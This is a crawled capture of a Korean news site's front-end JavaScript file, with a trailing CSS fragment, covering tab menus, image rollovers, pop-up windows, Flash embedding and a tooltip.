	scrollbar-highlight-color:magenta;
	scrollbar-shadow-color:magenta;
}

#dhtmltooltip{
position: absolute;
width: 200px;
border: 1px solid black;
padding: 2px;
background-color: lightyellow;
visibility: hidden;
z-index: 100;


--- FILE ---
content_type: application/javascript
request_url: http://news.onekoreanews.net/js/news.js
body_size: 9033
content:
//새 윈도우창 띄우기
function open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable){
	toolbar_str = toolbar ? 'yes' : 'no';
	menubar_str = menubar ? 'yes' : 'no';
	statusbar_str = statusbar ? 'yes' : 'no';
	scrollbar_str = scrollbar ? 'yes' : 'no';
	resizable_str = resizable ? 'yes' : 'no';
	window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}


//이미지 미리 로딩하기
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


//메인메뉴
var prevLayer_mmenu = new Array();
prevLayer_mmenu[0] = "subMenu_01";
prevLayer_mmenu[1] = "subMenu_02";
prevLayer_mmenu[2] = "subMenu_03";
prevLayer_mmenu[3] = "subMenu_04";
prevLayer_mmenu[4] = "subMenu_05";
prevLayer_mmenu[5] = "subMenu_06";
prevLayer_mmenu[6] = "subMenu_07";
prevLayer_mmenu[7] = "subMenu_08";

var prevImg_mmenu  = new Array();
prevImg_mmenu[0]  = "btn_mainMenu_01";
prevImg_mmenu[1]  = "btn_mainMenu_02";
prevImg_mmenu[2]  = "btn_mainMenu_03";
prevImg_mmenu[3]  = "btn_mainMenu_04";
prevImg_mmenu[4]  = "btn_mainMenu_05";
prevImg_mmenu[5]  = "btn_mainMenu_06";
prevImg_mmenu[6]  = "btn_mainMenu_07";
prevImg_mmenu[7]  = "btn_mainMenu_08";

function viewLayer_mmenu(nowLayer,no)
{
document.all[prevLayer_mmenu[no]].style.display = "none";
document.all[nowLayer].style.display = "";
prevLayer_mmenu[no] = nowLayer;
}

function changeImg_mmenu(nowImg,no)
{
if ( nowImg != prevImg_mmenu[no])
{
prevImgSrc = document.all[prevImg_mmenu[no]].src.replace("ov.gif",".gif");
nowImgSrc = document.all[nowImg].src.replace(".gif",".gif");

document.all[prevImg_mmenu[no]].src = prevImgSrc.replace(".gif",".gif");
document.all[nowImg].src = nowImgSrc.replace(".gif","ov.gif");
prevImg_mmenu[no] = nowImg;
}
}



//칼럼.사설
function changeTab01(tabName) {
if (tabName == 'tab_saseol') {
tab_column.style.display = '';
tab_saseol.style.display = 'none';
document.all.column.src = "img/hn4_tab_column_ov.gif";
document.all.saseol.src = "img/hn4_tab_saseol.gif";
} else {
tab_saseol.style.display = '';
tab_column.style.display = 'none';
document.all.column.src = "img/hn4_tab_column.gif";
document.all.saseol.src = "img/hn4_tab_saseol_ov.gif";
}
}


//포토.동영상뉴스
function changeTab02(tabName) {
if (tabName == 'tab_tvnews') {
tab_photonews.style.display = '';
tab_tvnews.style.display = 'none';
document.all.photonews.src = "img/hn4_tab_photonews_ov.gif";
document.all.tvnews.src = "img/hn4_tab_tvnews.gif";
} else {
tab_tvnews.style.display = '';
tab_photonews.style.display = 'none';
document.all.photonews.src = "img/hn4_tab_photonews.gif";
document.all.tvnews.src = "img/hn4_tab_tvnews_ov.gif";
}
}


//맛집.여행.유머
var prevLayer_01 = new Array();
prevLayer_01[0] = "tabMenu_01_01";

var prevImg_01  = new Array();
prevImg_01[0]  = "btn_tabMenu_01_01";

function viewLayer_01(nowLayer,no)
{
document.all[prevLayer_01[no]].style.display = "none";
document.all[nowLayer].style.display = "";
prevLayer_01[no] = nowLayer;
}

function changeImg_01(nowImg,no)
{
if ( nowImg != prevImg_01[no])
{
prevImgSrc = document.all[prevImg_01[no]].src.replace("_ov.gif",".gif");
nowImgSrc = document.all[nowImg].src.replace(".gif",".gif");

document.all[prevImg_01[no]].src = prevImgSrc.replace(".gif",".gif");
document.all[nowImg].src = nowImgSrc.replace(".gif","_ov.gif");
prevImg_01[no] = nowImg;
}
}


//메인뉴스탭 [최신기사 / 정치 / 경제 / 사회 / IT.과학]
var prevLayer_02 = new Array();
prevLayer_02[0] = "tabnews_01";

var prevImg_02  = new Array();
prevImg_02[0]  = "btn_tabMenu_02_01";

function viewLayer_02(nowLayer,no)
{
document.all[prevLayer_02[no]].style.display = "none";
document.all[nowLayer].style.display = "";
prevLayer_02[no] = nowLayer;
}

function changeImg_02(nowImg,no)
{
if ( nowImg != prevImg_02[no])
{
prevImgSrc = document.all[prevImg_02[no]].src.replace("_ov.gif",".gif");
nowImgSrc = document.all[nowImg].src.replace(".gif",".gif");

document.all[prevImg_02[no]].src = prevImgSrc.replace(".gif",".gif");
document.all[nowImg].src = nowImgSrc.replace(".gif","_ov.gif");
prevImg_02[no] = nowImg;
}
}


//가장 많이 본 뉴스 [섹션종합 / 사회 / 연예]
var prevLayer_03 = new Array();
prevLayer_03[0] = "tabMenu_03_01";

var prevImg_03  = new Array();
prevImg_03[0]  = "btn_tabMenu_03_01";

function viewLayer_03(nowLayer,no)
{
document.all[prevLayer_03[no]].style.display = "none";
document.all[nowLayer].style.display = "";
prevLayer_03[no] = nowLayer;
}

function changeImg_03(nowImg,no)
{
if ( nowImg != prevImg_03[no])
{
prevImgSrc = document.all[prevImg_03[no]].src.replace("_ov.gif",".gif");
nowImgSrc = document.all[nowImg].src.replace(".gif",".gif");

document.all[prevImg_03[no]].src = prevImgSrc.replace(".gif",".gif");
document.all[nowImg].src = nowImgSrc.replace(".gif","_ov.gif");
prevImg_03[no] = nowImg;
}
}


//IE6에서 PNG파일 사용하기
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
    obj.src='';
    return '';
}


//크기 재한없는 플래시 이올라스
function FlashMainbody(Ftrans,wid,hei) {
	mainbody = "<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0' width='"+ wid +"' height='"+ hei +"'>";
	mainbody += "<param name='movie' value='"+ Ftrans +"'>";
	mainbody += "<param name='quality' value='high'>";
	mainbody += "<param name='menu' value='false'>";
	mainbody += "<param name='scale' value='noscale'>";
	mainbody += "<param name='wmode' value='transparent'>";
	mainbody += "<param name='salign' value='lt' />";
	mainbody += "<embed src='"+ Ftrans +"' quality='high' align='middle' pluginspage='http://www.macromedia.com/go/getflashplayer' type='application/x-shockwave-flash' width='"+ wid +"' height='"+ hei +"'></embed>"
	mainbody += "</object>";

	//document.body.innerHTML = mainbody;
	document.write(mainbody);
	return;
}

//추출방법
//<SCRIPT LANGUAGE="JavaScript">FlashMainbody("img/banner.swf","680","140",'Transparent');</SCRIPT>


//링크점선
function bluring(){
if(event.srcElement.tagName=="A"||event.srcElement.tagName=="IMG") document.body.focus();
}
document.onfocusin=bluring;


//레이어툴팁 관련
var offsetxpoint=60 //Customize x offset of tooltip
var offsetypoint=130 //Customize y offset of tooltip
var ie=document.all
var ns6=document.getElementById && !document.all
var enabletip=false
if (ie||ns6)
var tipobj=document.all? document.all["dhtmltooltip"] : document.getElementById? document.getElementById("dhtmltooltip") : ""

function ietruebody(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function ddrivetip(thetext, thecolor, thewidth){
if (ns6||ie){
if (typeof thewidth!="undefined") tipobj.style.width=thewidth+"px"
if (typeof thecolor!="undefined" && thecolor!="") tipobj.style.backgroundColor=thecolor
tipobj.innerHTML=thetext
enabletip=true
return false
}
}

function positiontip(e){
if (enabletip){
var curX=(ns6)?e.pageX : event.x+ietruebody().scrollLeft;
var curY=(ns6)?e.pageY : event.y+ietruebody().scrollTop;
//Find out how close the mouse is to the corner of the window
var rightedge=ie&&!window.opera? ietruebody().clientWidth-event.clientX-offsetxpoint : window.innerWidth-e.clientX-offsetxpoint-20
var bottomedge=ie&&!window.opera? ietruebody().clientHeight-event.clientY-offsetypoint : window.innerHeight-e.clientY-offsetypoint-20

var leftedge=(offsetxpoint<0)? offsetxpoint*(-1) : -1000

//if the horizontal distance isn't enough to accomodate the width of the context menu
if (rightedge<tipobj.offsetWidth)
//move the horizontal position of the menu to the left by it's width
tipobj.style.left=ie? ietruebody().scrollLeft+event.clientX-tipobj.offsetWidth+"px" : window.pageXOffset+e.clientX-tipobj.offsetWidth+"px"
else if (curX<leftedge)
tipobj.style.left="5px"
else
//position the horizontal position of the menu where the mouse is positioned
tipobj.style.left=curX+offsetxpoint+"px"

//same concept with the vertical position
if (bottomedge<tipobj.offsetHeight)
tipobj.style.top=ie? ietruebody().scrollTop+event.clientY-tipobj.offsetHeight-offsetypoint+"px" : window.pageYOffset+e.clientY-tipobj.offsetHeight-offsetypoint+"px"
else
tipobj.style.top=curY+offsetypoint+"px"
tipobj.style.visibility="visible"
}
}


function hideddrivetip(){
if (ns6||ie){
enabletip=false
tipobj.style.visibility="hidden"
tipobj.style.left="-1000px"
tipobj.style.backgroundColor=''
tipobj.style.width=''
}
}
document.onmousemove=positiontip
